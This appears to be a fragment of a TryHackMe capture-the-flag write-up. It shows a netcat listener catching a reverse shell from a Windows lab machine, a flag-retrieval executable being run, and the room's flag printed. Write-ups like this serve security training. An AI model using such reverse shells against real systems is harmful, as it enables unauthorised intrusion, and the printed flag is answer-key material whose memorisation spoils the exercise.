 connect to [10.14.79.125] from (UNKNOWN) [10.10.34.237] 49851
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>asd
C:\Windows\system32>ls
C:\Windows\system32>C:\flags\GetFlag-diskcleanup.exe
C:\flags\GetFlag-diskcleanup.exe
THM{SCHEDULED_TASKS_AND_ENVIRONMENT_VARS}
Press enter to continue...